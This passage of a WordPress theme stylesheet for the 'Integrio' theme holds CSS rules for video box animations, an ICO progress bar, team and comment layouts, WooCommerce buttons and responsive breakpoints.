  transform: translate(-50%, -50%);
}
.integrio_module_videobox.title_pos-left .title {
  margin-right: 30px;
}
.integrio_module_videobox.title_pos-left.animation_ring_rotate .title {
  margin-right: 64.5px;
}
.integrio_module_videobox.title_pos-right .title {
  margin-left: 30px;
}
.integrio_module_videobox.title_pos-right.animation_ring_rotate .title {
  margin-left: 64.5px;
}
.integrio_module_videobox.title_pos-right .videobox_content,
.integrio_module_videobox.title_pos-right .videobox_link_wrapper {
  flex-direction: row-reverse;
  justify-content: flex-start;
}
.integrio_module_videobox.title_pos-top .title {
  margin-bottom: 30px;
}
.integrio_module_videobox.title_pos-top.animation_ring_rotate .title {
  margin-bottom: 60px;
}
.integrio_module_videobox.title_pos-top.animation_ring_rotate .videobox_link {
  margin-bottom: 30px;
}
.integrio_module_videobox.title_pos-top .videobox_content,
.integrio_module_videobox.title_pos-top .videobox_link_wrapper {
  flex-direction: column;
}
.integrio_module_videobox.title_pos-bot .title {
  margin-top: 27px;
}
.integrio_module_videobox.title_pos-bot.animation_ring_rotate .title {
  margin-top: 60px;
}
.integrio_module_videobox.title_pos-bot .videobox_content,
.integrio_module_videobox.title_pos-bot .videobox_link_wrapper {
  flex-direction: column-reverse;
}
.integrio_module_videobox .videobox_animation {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 50%;
}
.integrio_module_videobox.animation_circles .videobox_animation {
  z-index: 1;
  border-width: 0.5px;
  border-style: solid;
  opacity: 0;
  animation: circles 3.9s linear 0s infinite;
  animation-play-state: paused;
}
.integrio_module_videobox.animation_circles .videobox_animation.circle_2 {
  animation-delay: 1.3s;
}
.integrio_module_videobox.animation_circles .videobox_animation.circle_3 {
  animation-delay: 2.6s;
}
.integrio_module_videobox.animation_circles .videobox_link:hover .videobox_animation, .integrio_module_videobox.animation_circles.always-run-animation .videobox_animation {
  animation-play-state: running;
}
.integrio_module_videobox.animation_circles.always-run-animation .videobox_link:hover .videobox_animation {
  animation-play-state: paused;
}
@keyframes circles {
  0% {
    transform: scale(1);
    opacity: 0;
  }
  20% {
    transform: scale(1.44);
    opacity: 0.5;
  }
  100% {
    transform: scale(3.2);
    opacity: 0;
  }
}
.integrio_module_videobox.animation_ring_pulse .videobox_animation {
  z-index: -1;
  opacity: 0.1;
  background: inherit;
  animation: pulse_ring 2.2s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0s infinite;
  animation-play-state: paused;
}
.integrio_module_videobox.animation_ring_pulse .videobox_link:hover .videobox_animation, .integrio_module_videobox.animation_ring_pulse.always-run-animation .videobox_animation {
  animation-play-state: running;
}
.integrio_module_videobox.animation_ring_pulse.always-run-animation .videobox_link:hover .videobox_animation {
  animation-play-state: paused;
}
@keyframes pulse_ring {
  0% {
    transform: scale(1);
  }
  50% {
    transform: scale(1.7);
  }
  100% {
    transform: scale(1);
  }
}
.integrio_module_videobox.animation_ring_rotate .videobox_animation {
  z-index: -1;
  transform: scale(1.58);
}
.integrio_module_videobox.animation_ring_rotate .videobox_animation .ring_1 {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  animation: rotate_ring 4s linear infinite;
  animation-play-state: paused;
}
.integrio_module_videobox.animation_ring_rotate .videobox_link:hover .videobox_animation .ring_1, .integrio_module_videobox.animation_ring_rotate.always-run-animation .videobox_animation .ring_1 {
  animation-play-state: running;
}
.integrio_module_videobox.animation_ring_rotate.always-run-animation .videobox_link:hover .videobox_animation .ring_1 {
  animation-play-state: paused;
}
@keyframes rotate_ring {
  0% {
    transform: translate(-50%, -50%) rotate(0turn);
  }
  100% {
    transform: translate(-50%, -50%) rotate(1turn);
  }
}

/* ==================== ##ICO Prgoress ==================== */
.integrio_module_ico_progress {
  border-radius: 30px;
  box-shadow: 0 15px 38px rgba(0, 0, 0, 0.1);
  background-color: #ffffff;
}

/* ico progress bar */
.integrio_module_ico_progress_bar {
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 45px;
}
.integrio_module_ico_progress_bar .progress_bar_wrap {
  position: relative;
  z-index: 1;
  width: 100%;
  height: 30px;
  background: #ecf1f9;
  border-radius: 15px;
}
.integrio_module_ico_progress_bar .progress_completed {
  position: absolute;
  z-index: 1;
  left: 5px;
  top: 5px;
  background: #90ff98;
  height: 20px;
  border-radius: 10px;
  transition: all 0.8s;
  width: 0;
  max-width: calc(100% - 10px);
  overflow: hidden;
}
.integrio_module_ico_progress_bar .progress_value_completed {
  position: absolute;
  z-index: 1;
  right: 8px;
  top: 0;
  color: #ffffff;
  font-size: 12px;
  line-height: 20px;
  white-space: nowrap;
}
.integrio_module_ico_progress_bar .progress_value_wrap {
  font-size: 12px;
  display: flex;
  justify-content: space-between;
  margin-bottom: 8px;
}
.integrio_module_ico_progress_bar .progress_value_min,
.integrio_module_ico_progress_bar .progress_value_max {
  font-weight: 500;
  color: #8b9baf;
}
.integrio_module_ico_progress_bar .progress_value_min span,
.integrio_module_ico_progress_bar .progress_value_max span {
  margin-left: 3px;
}
.integrio_module_ico_progress_bar .progress_point {
  position: absolute;
  z-index: 2;
  top: 100%;
  font-size: 12px;
  transform: translateX(-50%);
  line-height: 26px;
  margin-top: 21px;
  color: #8b9baf;
}
.integrio_module_ico_progress_bar .progress_point:before {
  content: "";
  position: absolute;
  z-index: 1;
  left: 50%;
  bottom: 100%;
  width: 1px;
  height: 51px;
  background: #8b9baf;
}

/* ==================== ##Responsive ==================== */
@media only screen and (max-width: 1300px) {
  .wgl_module_team.team-col_5 .team-item {
    width: 25%;
  }
  .wgl_module_team.team-col_5 .team-item:nth-child(5n+1) {
    clear: none;
  }
  .wgl_module_team.team-col_5 .team-item:nth-child(4n+1) {
    clear: left;
  }
}
@media only screen and (max-width: 1200px) {
  .wgl-container {
    width: 950px;
  }

  .wgl_module_team.team-col_5 .team-item, .wgl_module_team.team-col_4 .team-item {
    width: 33.33333333%;
  }
  .wgl_module_team.team-col_5 .team-item:nth-child(4n+1), .wgl_module_team.team-col_4 .team-item:nth-child(4n+1) {
    clear: none;
  }
  .wgl_module_team.team-col_5 .team-item:nth-child(3n+1), .wgl_module_team.team-col_4 .team-item:nth-child(3n+1) {
    clear: left;
  }

  .row:after {
    clear: both;
  }
}
@media only screen and (min-width: 1200px) {
  .wpb_column.col_pl-lg-0 > .vc_column-inner {
    padding-left: 0;
  }

  .wpb_column.col_pr-lg-35 > .vc_column-inner {
    padding-right: 35px;
  }

  .wpb_column.col_pr-lg-50 > .vc_column-inner {
    padding-right: 50px;
  }

  .wpb_column.col_ml-min-lg-10 > .vc_column-inner {
    margin-left: -10px;
  }
}
@media only screen and (max-width: 1024px) {
  .row .wgl_col-6,
.row .wgl_col-5,
.row .wgl_col-4,
.row .wgl_col-3,
.row .wgl_col-1-5,
.row .wgl_col-1-6 {
    width: 50%;
  }
  .row .sidebar-container.wgl_col-3,
.row .sidebar-container.wgl_col-4,
.row #main-content.wgl_col-8,
.row #main-content.wgl_col-9 {
    width: 100%;
  }

  .footer .row .wgl_col-3 {
    margin-bottom: 30px;
  }

  .wgl_portfolio_single-item .wgl_portfolio_info-wrap > .wgl_col-8, .wgl_portfolio_single-item .wgl_portfolio_info-wrap > .wgl_col-4 {
    width: 100%;
  }
}
@media only screen and (max-width: 992px) {
  .wgl-container {
    width: 728px;
  }

  main .alignwide {
    width: auto;
    margin-left: 0;
    transform: translateX(0);
  }

  .page-header_content .page-header_title,
.page-header_content .page-header_breadcrumb {
    display: block;
  }

  .page-header_align_left .page-header_breadcrumbs {
    text-align: left;
  }

  .header_search.search_alt .header_search-field .header_search-wrap .header_search-heading_bg {
    font-size: 125px;
    line-height: 0.24;
    margin-left: -74px;
  }

  .wgl_module_team.team-col_5 .team-item, .wgl_module_team.team-col_4 .team-item, .wgl_module_team.team-col_3 .team-item {
    width: 50%;
  }
  .wgl_module_team.team-col_5 .team-item:nth-child(3n+1), .wgl_module_team.team-col_4 .team-item:nth-child(3n+1), .wgl_module_team.team-col_3 .team-item:nth-child(3n+1) {
    clear: none;
  }
  .wgl_module_team.team-col_5 .team-item:nth-child(2n+1), .wgl_module_team.team-col_4 .team-item:nth-child(2n+1), .wgl_module_team.team-col_3 .team-item:nth-child(2n+1) {
    clear: left;
  }

  .col-md-delimiter .vc_column_container.vc_col-sm-6:nth-child(2):before {
    display: none;
  }

  .single-team .single_team_page .team-single_wrapper {
    flex-direction: column;
    border: none;
    background-position: top left;
    background-size: contain;
  }
  .single-team .single_team_page .team-single_wrapper:before {
    width: auto;
    height: 100%;
    left: 20px;
    right: 20px;
    top: 0;
    bottom: 0;
  }
  .single-team .single_team_page .team-single_wrapper .team-image {
    margin: auto;
    position: relative;
  }
  .single-team .single_team_page .team-info_icons {
    left: 20px;
    border-radius: 50px;
    text-align: center;
  }
  .single-team .single_team_page .team-title:before {
    left: 50%;
    margin-left: -25px;
  }
  .single-team .single_team_page .team-info_wrapper {
    width: 100%;
    margin-top: 29px;
    margin-left: unset;
    padding-top: 50px;
    padding-left: 30px;
    padding-right: 30px;
  }
  .single-team .single_team_page .team-info_wrapper .team-title,
.single-team .single_team_page .team-info_wrapper .team-info_item {
    text-align: center;
  }
  .single-team .single_team_page .wpb_content_element {
    text-align: justify;
  }

  .integrio_module_testimonials.type_author_bottom_inline .testimonials_item {
    padding-left: 15px;
  }
  .integrio_module_testimonials.type_author_bottom_inline .testimonials_item:before {
    display: none;
  }
}
@media only screen and (max-width: 768px) {
  .integrio_module_videobox.with_image.button_align-left .videobox_content {
    left: 60px;
  }
  .integrio_module_videobox.with_image.button_align-right .videobox_content {
    right: 60px;
  }

  .page-header_content .page-header_title + .page-header_breadcrumb {
    padding-top: 5px;
  }

  .page-header_content .breadcrumbs {
    white-space: normal;
  }

  .col-md-delimiter .vc_column_container:before {
    display: none;
  }
}
@media only screen and (min-width: 768px) {
  .row .wgl_col-12 {
    width: 100%;
  }
  .row .wgl_col-11 {
    width: 91.66666667%;
  }
  .row .wgl_col-10 {
    width: 83.33333333%;
  }
  .row .wgl_col-9 {
    width: 75%;
  }
  .row .wgl_col-8 {
    width: 66.66666667%;
  }
  .row .wgl_col-7 {
    width: 58.33333333%;
  }
  .row .wgl_col-6 {
    width: 50%;
  }
  .row .wgl_col-5 {
    width: 41.66666667%;
  }
  .row .wgl_col-4 {
    width: 33.33333333%;
  }
  .row .wgl_col-3 {
    width: 25%;
  }
  .row .wgl_col-1-5 {
    width: 20%;
  }
  .row .wgl_col-1-6 {
    width: 16.66%;
  }
  .row .wgl_col-2 {
    width: 16.66666667%;
  }
  .row .wgl_col-1 {
    width: 8.33333333%;
  }
}
@media only screen and (max-width: 767px) {
  .row .wgl_col-6,
.row .wgl_col-5,
.row .wgl_col-4,
.row .wgl_col-3,
.row .wgl_col-1-5,
.row .wgl_col-1-6 {
    width: 100%;
  }

  .copyright {
    text-align: center;
  }

  .page_404_wrapper {
    background-image: none !important;
  }

  .integrio-post-navigation .separator_post-nav {
    display: none;
  }

  .wgl-container {
    width: 560px;
  }

  .sidebar-container {
    padding-top: 35px;
  }

  #comments .commentlist .comment .stand_comment,
#comments .commentlist .comment .children .stand_comment {
    padding-left: 80px;
  }

  #comments .commentlist .comment .children .comment {
    margin-left: 30px;
  }

  #comments .commentlist .comment .commentava,
#comments .commentlist .comment .children .stand_comment .commentava {
    left: -60px;
    height: 40px;
    width: 40px;
  }

  .mobile_text_center,
.mobile-acenter {
    text-align: center;
  }

  .format-standard .blog-post_wrapper,
.format-audio .blog-post_wrapper,
.format-quote .blog-post_wrapper,
.format-link .blog-post_wrapper {
    padding: 24px 24px 24px 24px;
  }

  .standard.sticky-post,
.format-standard.sticky-post .blog-post_wrapper {
    padding: 12px 12px 12px 12px;
    border-width: 12px;
  }

  .integrio_module_clients.items-3 .clients_image, .integrio_module_clients.items-4 .clients_image, .integrio_module_clients.items-5 .clients_image, .integrio_module_clients.items-6 .clients_image {
    width: 50%;
  }

  .integrio_module_time_line_vertical:before {
    left: 45px;
  }
  .integrio_module_time_line_vertical .time_line-date_wrap {
    margin-left: 35px !important;
    margin-right: 35px !important;
  }
  .integrio_module_time_line_vertical .time_line-date {
    padding: 0 !important;
    right: 100% !important;
    left: auto !important;
  }
  .integrio_module_time_line_vertical .time_line-content {
    text-align: left !important;
  }
  .integrio_module_time_line_vertical .time_line-content:before {
    left: 0 !important;
    right: auto !important;
  }
  .integrio_module_time_line_vertical .time_line-item {
    flex-direction: row !important;
  }
  .integrio_module_time_line_vertical .time_line-date {
    transform: rotate3d(0, 0, 1, -90deg) !important;
  }
  .integrio_module_time_line_vertical.appear_anim .time_line-date {
    transform: translateX(-20%) rotate3d(0, 0, 1, -90deg) !important;
  }
  .integrio_module_time_line_vertical.appear_anim .time_line-content {
    transform: translateX(20%) !important;
  }
  .integrio_module_time_line_vertical.appear_anim .time_line-item.item_show .time_line-date {
    transform-origin: top;
    transform: translate(15px, -9px) rotate3d(0, 0, 1, -90deg) !important;
    width: 100px;
    white-space: normal;
  }
  .integrio_module_time_line_vertical.appear_anim .time_line-item.item_show .time_line-content {
    transform: translateX(0) !important;
  }
  .integrio_module_time_line_vertical .time_line-item:hover .time_line-content {
    transform: translateX(5px) !important;
  }
  .integrio_module_time_line_vertical .time_line-item.item_show:hover .time_line-content {
    transform: translateX(5px) !important;
  }

  .resp_align_center {
    text-align: center !important;
  }

  .coming-soon.row .wgl_col-9 {
    width: 75%;
  }
  .coming-soon.row .wgl_col-3 {
    width: 25%;
  }

  .wgl_module_subtitle-wrapper .filter-after_subtite {
    text-align: left;
  }

  ul.wgl-products li .woo_product_image .group_button-woo,
.woocommerce .products ul.wgl-products li .woo_product_image .group_button-woo {
    visibility: visible;
    opacity: 1;
  }
  ul.wgl-products li .woo_product_image .group_button-woo > *,
.woocommerce .products ul.wgl-products li .woo_product_image .group_button-woo > * {
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
  }

  .integrio_module_pricing_plan.highlighter {
    margin-left: auto;
    margin-right: auto;
  }
}
@media only screen and (max-width: 600px) {
  .wgl-container {
    width: 420px;
  }

  div[id*=wpadminb] {
    top: -46px !important;
  }

  .banner_404 {
    font-size: 160px;
  }

  .integrio_module_ico_progress {
    padding: 15px !important;
  }
  .integrio_module_ico_progress .integrio_module_button > a {
    padding-left: 20px !important;
    padding-right: 20px !important;
  }

  #sb_instagram .sbi_photo {
    padding-bottom: 100%;
    height: 0 !important;
  }

  #sb_instagram #sbi_images .sbi_item {
    width: 33.3333% !important;
  }

  #sb_instagram #sbi_images .sbi_item:nth-child(even) {
    margin-top: 0 !important;
  }

  #sb_instagram .sbi_photo:after {
    font-size: 40px;
  }

  .single-team .single_team_page .team-info_item h5 + span {
    display: block;
    margin-left: unset;
  }

  .wgl_module_team.team-col_5 .team-item, .wgl_module_team.team-col_4 .team-item, .wgl_module_team.team-col_3 .team-item, .wgl_module_team.team-col_2 .team-item {
    width: 100%;
  }
  .wgl_module_team.team-col_5 .team-item:nth-child(2n+1), .wgl_module_team.team-col_4 .team-item:nth-child(2n+1), .wgl_module_team.team-col_3 .team-item:nth-child(2n+1), .wgl_module_team.team-col_2 .team-item:nth-child(2n+1) {
    clear: none;
  }

  #comments .commentlist .comment .stand_comment,
#comments .commentlist .comment .children .stand_comment {
    padding-right: 20px;
  }

  #comments .commentlist .comment_info {
    padding-right: 10px;
  }

  .integrio_module_testimonials.type_author_bottom .integrio_module_carousel:not(.prev_next_pos_right) .integrio_carousel_slick {
    margin-left: 30px;
    margin-right: 30px;
  }
  .integrio_module_testimonials.type_author_bottom .integrio_module_carousel:not(.prev_next_pos_right) .testimonials_quote {
    font-size: 14px;
  }
}
@media only screen and (max-width: 480px) {
  .wgl-container {
    width: 90%;
  }

  .integrio_module_infobox.layout_top .infobox_wrapper {
    padding: 15px 15px 25px 20px;
  }

  .wgl_module_team .team-item_info {
    padding: 28px 20px 15px;
  }
  .wgl_module_team .team-item_content:hover .team-item_excerpt {
    padding-bottom: 10px;
    padding-top: 10px;
    margin-top: 10px;
  }

  #comments .commentlist .comment_author_says {
    margin-bottom: 5px;
  }

  #comments .commentlist .comment .children .comment {
    margin-left: 15px;
  }

  #comments .comment-reply-link {
    position: relative;
  }

  .integrio_module_services_2 .services_logo {
    left: 10%;
  }
  .integrio_module_services_2 .services_title,
.integrio_module_services_2 .services_subtitle {
    left: 21%;
    max-width: 75%;
  }

  .integrio_module_pricing_plan .pricing_header,
.integrio_module_pricing_plan .pricing_content,
.integrio_module_pricing_plan .pricing_footer {
    padding-left: 35px;
    padding-right: 35px;
  }

  .integrio_module_testimonials.type_author_top_inline .testimonials_meta_wrap {
    padding-left: 35px;
    padding-right: 35px;
  }

  .page_404_wrapper {
    padding: 50px 10px 40px;
  }
  .page_404_wrapper .banner_404 {
    line-height: 100px;
  }
  .page_404_wrapper .banner_404 .banner_404_title {
    font-size: 35px;
    line-height: 1.5;
  }

  .header_search.search_alt .header_search-field .header_search-wrap .header_search-heading_bg {
    font-size: 95px;
    line-height: 0.3;
    margin-left: -26px;
  }

  .integrio_module_testimonials.type_author_bottom_inline .testimonials_name_wrap {
    flex-direction: column;
  }

  .integrio_module_videobox.title_pos-left .title {
    margin-right: 15px;
  }
  .integrio_module_videobox.title_pos-right .title {
    margin-left: 15px;
  }

  .coming-soon.row .wgl_col-9 {
    width: 60%;
  }
  .coming-soon.row .wgl_col-3 {
    width: 40%;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1200px) {
  #comments .commentlist .comment .children .stand_comment {
    padding-left: 90px;
  }

  #comments .commentlist .comment .children .stand_comment .commentava {
    left: -70px;
    width: 50px;
    height: 50px;
  }
}
/* Custom Text Responsive */
@media only screen and (min-width: 1280px) {
  .text_desktop {
    font-size: inherit !important;
    line-height: inherit !important;
  }
}
@media only screen and (min-width: 1024px) {
  .text_tablet {
    font-size: inherit !important;
    line-height: inherit !important;
  }
}
@media only screen and (min-width: 799px) {
  .text_mobile {
    font-size: inherit !important;
    line-height: inherit !important;
  }
}
@media only screen and (max-width: 1370px) {
  .wgl_portfolio_list-first {
    padding-left: 0;
    padding-top: 0;
  }
}
@media only screen and (min-width: 768px) {
  .wgl_portfolio_list-first .integrio_module_double_headings.aleft {
    margin-bottom: 0.78vw;
  }
  .wgl_portfolio_list-first .integrio_module_double_headings.aleft .heading_bgtitle {
    font-size: 6.25vw !important;
    padding-top: 1.825vw;
  }
  .wgl_portfolio_list-first .integrio_module_double_headings.aleft .heading_subtitle {
    font-size: 1.15vw !important;
  }
  .wgl_portfolio_list-first .integrio_module_double_headings.aleft .heading_title {
    font-size: 2.1vw !important;
    margin-top: 0.54vw;
  }
  .wgl_portfolio_list-first > ul {
    font-size: 0.9vw;
    padding-bottom: 1vw;
  }
  .wgl_portfolio_list-first > ul li {
    line-height: 1.88vw;
  }
  .wgl_portfolio_list-first .integrio_module_button {
    margin-top: 0.78vw;
    line-height: 1.565vw;
  }
  .wgl_portfolio_list-first .integrio_module_button > a {
    font-size: 0.68vw;
    padding: 0.72vw 1.5vw;
    min-width: 8.05vw;
    line-height: 1.05vw;
  }
}
.theme-gradient .banner-widget_button {
  border-width: 0px;
}
.theme-gradient input[type=submit],
.theme-gradient button {
  padding-top: 10px;
  padding-bottom: 10px;
}
.theme-gradient input[type=submit],
.theme-gradient .load_more_item,
.theme-gradient .integrio_404_button a,
.theme-gradient a.button.alt,
.theme-gradient .cart .button, .theme-gradient .woocommerce .cart input.button,
.theme-gradient .widget_shopping_cart .buttons a:not(.checkout),
.theme-gradient .wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a:not(.checkout),
.theme-gradient .woocommerce-message .button,
.theme-gradient #respond input#submit,
.theme-gradient ul.wgl-products li a.add_to_cart_button,
.theme-gradient ul.wgl-products li a.button,
.theme-gradient ul.wgl-products li .added_to_cart.wc-forward,
.theme-gradient div.product form.cart .button,
.theme-gradient .banner-widget_button,
.theme-gradient .woocommerce .widget_price_filter .price_slider_amount .button,
.theme-gradient .woocommerce form.checkout_coupon .form-row button.button, .theme-gradient.woocommerce-page #payment #place_order,
.theme-gradient .integrio_module_demo_item .di_button .wgl_button_link {
  border-width: 0;
  color: #ffffff !important;
}
.theme-gradient input[type=submit]:hover,
.theme-gradient .load_more_item:hover,
.theme-gradient .widget_price_filter .price_slider_amount button.button:hover,
.theme-gradient #respond input#submit:hover,
.theme-gradient a.button.alt:hover,
.theme-gradient .woocommerce-message .button:hover,
.theme-gradient .integrio_404_button a:hover,
.theme-gradient ul.wgl-products li a.add_to_cart_button:hover,
.theme-gradient ul.wgl-products li a.button:hover,
.theme-gradient ul.wgl-products li .added_to_cart.wc-forward:hover,
.theme-gradient div.product form.cart .button:hover,
.theme-gradient .banner-widget_button:hover,
.theme-gradient .blog-post_meta-categories a:hover,
.theme-gradient .wgl_portfolio_single-item .portfolio-category:hover,
.theme-gradient .banner-widget_button:hover,
.theme-gradient .woocommerce .widget_price_filter .price_slider_amount .button:hover,
.theme-gradient .widget_shopping_cart .buttons a:not(.checkout):hover,
.theme-gradient .wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a:not(.checkout):hover,
.theme-gradient .woocommerce table.shop_table.cart input.button:hover,
.theme-gradient .woocommerce button.button[name=update_cart]:hover,
.theme-gradient .wc-proceed-to-checkout a.checkout-button:hover,
.theme-gradient .woocommerce form.checkout_coupon .form-row button.button:hover, .theme-gradient.woocommerce-page #payment #place_order:hover,
.theme-gradient .integrio_module_demo_item .di_button .wgl_button_link:hover {
  background-position: 100% !important;
}
.theme-gradient input[type=submit]:hover {
  box-shadow: none !important;
}
.theme-gradient .rev_slider .rev-btn.gradient-button {
  border-width: 0;
}
.theme-gradient .rev_slider .rev-btn.gradient-button:hover, .theme-gradient .rev_slider .rev-btn.gradient-button:active, .theme-gradient .rev_slider .rev-btn.gradient-button:focus {
  background-position: 100% !important;
  color: #fff;
}